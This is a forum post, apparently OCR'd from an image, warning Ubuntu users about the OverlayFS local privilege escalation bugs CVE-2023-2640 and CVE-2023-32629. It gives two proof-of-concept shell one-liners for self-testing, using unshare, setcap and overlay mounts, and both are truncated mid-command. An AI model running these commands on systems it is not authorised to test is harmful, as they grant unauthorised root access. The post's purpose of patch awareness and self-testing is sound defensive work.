 Posted by u/sk1nT7 5 months ago
207
Ubuntu Local Privilege Escalation (CVE-2023-2640 & CVE-2023-32629)
Guide
If you run Ubuntu OS, make sure to update your system and especially your kernel.
Researchers have identified a critical privilege escalation vulnerability in the Ubuntu kernel regarding
OverlayFS. It basically allows a low privileged user account on your system to obtain root privileges.
Public exploit code was published already. The LPE is quite easy to exploit.
If you want to test whether your system is affected, you may execute the following PoC code from a
low privileged user account on your Ubuntu system. If you get an output, telling you the root account's
id, then you are affected.
# original poc payload
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,
# adjusted poc payload by twitter user; likely false positive
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,